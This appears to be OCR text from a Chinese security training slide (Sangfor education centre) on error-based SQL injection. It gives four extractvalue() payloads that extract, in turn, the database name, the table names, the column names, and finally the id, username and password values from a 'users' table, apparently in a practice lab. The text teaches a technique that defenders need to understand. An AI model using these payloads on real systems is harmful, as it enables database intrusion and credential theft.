 SQL报错注入实例
深信服产业教育中
SANGFOR EDUCATION CENT
（1）利用extractvalue()函数进行报错注入
注入payload
?id=-1' and extractvalue(1,concat('~',(select database())))--+
//爆当前数据库的库名，获知当前的数据库名称为security
?id=-1' and extractvalue(1,concat('~',(select table_name from
information_schema.tables where table_schema='security' limit N,1)))--+
//爆security数据库的表名，通过调整参数N获知security数据库中有一张表名为users
?id=-1' and extractvalue(1,concat('~',(select column_name from
information_schema.columns where table_schema='security' and
table_name='users' limit N,1)))--+
//爆users表中的字段名，通过调整参数N获知users表中包含id,username,password三个字段
?id=-1' and extractvalue(1,concat('~',(select concat_ws(',',id,username,password)
from security.users limit N,1)))--+
//通过调整参数N，爆users表中id,username,password三个字段的值